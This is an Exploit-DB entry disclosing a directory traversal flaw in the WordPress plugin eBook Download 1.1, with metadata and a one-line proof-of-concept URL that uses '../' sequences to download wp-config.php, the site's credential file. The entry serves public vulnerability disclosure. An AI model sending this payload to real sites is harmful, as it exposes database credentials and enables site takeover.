 https://www.exploit-db.com/exploits/39575
EXPLOIT
DATABASE
WordPress Plugin eBook Download 1.1 - Directory Traversal
EDB-ID:
39575
CVE:
N/A
Author:
WADEEK
Type:
WEBAPPS
Platform:
PHP
Date:
2016-03-21
EDB Verified:
Exploit: / {}
Vulnerable App:
# Exploit Title: Wordpress eBook Download 1.1 | Directory Traversal
# Exploit Author: Wadeek
# Website Author: https://github.com/Wad-Deek
# Software Link: https://downloads.wordpress.org/plugin/ebook-download.zip
# Version: 1.1
# Tested on: Xampp on Windows7
[Version Disclosure]
======================================
http://localhost/wordpress/wp-content/plugins/ebook-download/readme.txt
======================================
[PoC]
======================================
/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php
======================================